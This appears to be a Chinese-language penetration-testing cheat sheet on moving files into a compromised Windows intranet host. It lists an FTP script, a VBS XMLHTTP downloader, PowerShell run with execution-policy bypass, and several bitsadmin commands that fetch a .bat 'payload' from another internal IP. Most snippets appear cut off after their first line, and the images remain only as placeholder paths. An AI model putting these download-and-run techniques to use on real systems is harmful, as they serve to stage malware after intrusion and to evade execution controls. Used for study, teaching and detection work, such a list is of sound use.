内网文件下载传输
Windows
0x00 FTP
1 | echo open 192.168.72.14 21 >> 1.txt //登陆FTP服务器 |

0x01 VBS脚本文件下载
test.vbs脚本:
1 | echo Set xPost=createObject("Microsoft.XMLHTTP") >>test.vbs |
这样会在当前目录生成test.vbs
然后执行:
1 | cscript test.vbs |

0x02 Powershel
1 | powershell -ExecutionPolicy Bypass -File .\test.ps1 |
test.ps1内容:
1 | $d = New-Object System.Net.WebClient |

0x03 bitsadmin
第一种
1 | bitsadmin /transfer n http://192.168.72.13/1.bat c:\new\1.bat |
第二种
1 | bitsadmin /rawreturn /transfer getfile http://192.168.72.13/1.bat c:\new\1.bat |
第三种
1 | bitsadmin /rawreturn /transfer getpayload http://192.168.72.13/1.bat c:\new\1.bat |
第四种
1 | bitsadmin /transfer aa http://192.168.72.13/1.bat c:\new\1.bat |
第五种
1 | bitsadmin /create aa |